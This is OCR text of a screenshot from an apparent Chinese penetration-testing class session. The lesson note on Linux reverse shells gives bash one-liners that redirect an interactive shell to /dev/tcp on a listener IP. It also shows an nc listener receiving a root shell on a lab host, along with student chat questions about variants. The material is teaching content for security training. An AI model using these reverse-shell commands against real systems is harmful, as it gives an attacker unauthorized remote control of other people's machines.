 第二期预习内容
有道云笔记
Reverse Shell Generator
渗透测试工程师特
上课中 00:56:22
类型详解 - Surpassm
mknod命令_Linux mknod 命令
note.youdao.com/ynoteshare1/index.html?id=fb932831affa3e4c0aec7800ae9599d0&type=note
应用 书签工具栏 WEBSITES LAB SR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ClearCache Introduction · 安... 史上最全的正则表...
腾讯课堂
有道云笔记
Linux反弹Shell.md
保存
分享
演
由 /dev/tcp/10.10.1.11/6666 传递的数据作为交互式shell的输入，命令执行后的结果输出
到 /dev/tcp/10.10.1.11/6666 。
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52808
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
ls
a
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
[root@centos ~]# bash -i > /dev/tcp/10.10.1.11/6666 0>&1
[root@centos ~]# id
[root@centos ~]# ls
[root@centos ~]#
4. bash反弹shell
bash -i &> /dev/tcp/10.10.1.11/6666 0>&1
bash -i > /dev/tcp/10.10.1.11/6666 0>&1 2>&1
>&、&> ：混合输出（正确、错误的输出都输出到一个地方）
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52810
[root@centos ~]# ls
ls
a
anaconda-ks.cfg
枫雪
40
分享时间: 20
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
张盛
老师 那是否 /bin/bash -i <> /dev/tcp/x.x.
x.x/6666 是否能实现与 /bin/bash -i > /de
v/tcp/x.x.x.x/6666 0>&1一样的效果?
发送
资源监控
有道云笔记
立即下载